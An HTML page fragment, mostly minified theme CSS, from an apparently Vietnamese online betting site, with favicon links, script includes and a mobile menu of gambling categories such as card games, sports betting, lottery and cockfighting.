.td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#eeee22}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1ae8e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1ae8e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #000000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#000000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eeee22}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eeee22 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eeee22}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eeee22}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#000000}.td-theme-wrap .td-mega-span h3 a{color:#eeee22}.td-theme-wrap .td_mega_menu_sub_cats a{color:#ffffff}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#ffffff}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eeee22}.td-sub-footer-container{background-color:#404ba7}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content,.td-post-content p{color:#000000}.post blockquote p,.page blockquote p{color:#2b2b2b}.post .td_quote_box,.page .td_quote_box{border-color:#2b2b2b}body{background-color:#ffffff}:root{--td_excl_label:'LOẠI TRỪ';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#d1ae8e;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#eeee22;--td_mobile_button_color_mob:#ffffff;--td_page_title_color:#000000;--td_page_content_color:#000000;--td_login_button_color:#ffffff;--td_login_hover_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#9c0835}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#9c0835;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#eeee22}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1ae8e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1ae8e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #000000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#000000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eeee22}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eeee22 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eeee22}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eeee22}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#000000}.td-theme-wrap .td-mega-span h3 a{color:#eeee22}.td-theme-wrap .td_mega_menu_sub_cats a{color:#ffffff}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#ffffff}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eeee22}.td-sub-footer-container{background-color:#404ba7}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content,.td-post-content p{color:#000000}.post blockquote p,.page blockquote p{color:#2b2b2b}.post .td_quote_box,.page .td_quote_box{border-color:#2b2b2b}</style>

<link rel="icon" href="http://uw88.dev/https://uw88.dev/wp-content/uploads/2023/08/uw88.jpg" sizes="32x32" />
<link rel="icon" href="https://uw88.dev/wp-content/uploads/2023/08/uw88.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uw88.dev/wp-content/uploads/2023/08/uw88.jpg" />
<meta name="msapplication-TileImage" content="https://uw88.dev/wp-content/uploads/2023/08/uw88.jpg" />
		<style type="text/css" id="wp-custom-css">
			.btn-dk {display: flex;
    justify-content: center;
    padding: 10px;
font-weight: 600;
font-size: 16px;}
.btn-a-dn {background-color: #C48A64;
    color: #ffffff;
    padding: 5px 10px;
	border-radius: 5px;
	border: 2px #C48A64 solid;
	margin-right: 5px;}
.btn-a-dk {background-color: #CF3522;
    color: #ffffff;
    padding: 5px 15px;
	border-radius: 5px;
	border: 2px #CF3522 solid;
	margin-right: 5px;}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder"></style><script src="/js/jquery-1.11.1.min.js"></script> <center><script src="/51la.js" language="JavaScript" type="text/javascript"></script></center> <link rel="shortcut icon" type="image/x-icon" href="favicon.ico" /></head>

<body>

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-first menu-item-14"><a href="/">Trang chủ</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="/huong-dan/">HƯỚNG DẪN</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="/game-bai/">GAME BÀI</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="/the-thao/">THỂ THAO</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="/xo-so/">XỔ SỐ</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="/da-ga/">ĐÁ GÀ</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="https://78win.casa/">Trang chủ 78win</a></li>
